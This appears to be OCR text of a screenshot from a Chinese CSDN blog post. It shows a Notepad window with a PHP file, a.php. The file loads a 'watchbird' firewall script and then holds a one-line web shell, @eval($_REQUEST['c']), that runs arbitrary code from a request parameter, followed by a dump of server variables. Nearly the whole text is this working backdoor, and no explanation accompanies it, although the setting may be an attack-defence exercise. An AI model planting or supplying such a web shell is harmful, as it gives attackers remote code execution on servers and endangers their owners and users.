 *a.php - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
<?php include_once '/app/watchbird.php'; ?>
<?php @eval($_REQUEST['c']);
var_dump($_SERVER);
?>
CSDN @~ Venus